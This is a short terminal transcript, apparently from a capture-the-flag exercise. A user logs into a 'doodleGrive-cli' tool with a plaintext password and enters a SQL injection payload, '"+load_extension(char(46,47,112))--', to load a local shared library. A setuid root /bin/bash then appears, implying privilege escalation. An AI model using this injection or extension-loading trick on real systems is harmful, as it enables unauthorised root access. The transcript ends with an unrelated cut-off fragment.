 tom@drive:~$ ./doodleGrive-cli
[!]Caution this tool still in the development phase...please report any i
Enter Username:
moriarty
Enter password for moriarty:
findMeIfY0uC@nMr.Holmz!
Welcome...!
doodleGrive cli beta-2.2:
1. Show users list and info
2. Show groups list
3. Check server health and status
4. Show server requests log (last 1000 request)
5. activate user account
6. Exit
Select option: 5
Enter username to activate account: "+load_extension(char(46,47,112))--"
Activating account for user '"+load_extension(char(46,47,112))--"'...
Error: ./p.so: undefined symbol: sqlite3_p_init
doodleGrive cli beta-2.2:
1. Show users list and info
2. Show groups list
3. Check server health and status
4. Show server requests log (last 1000 request)
5. activate user account
6. Exit
Select option: 6
exiting...
tom@drive:~$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
KA
"the quieter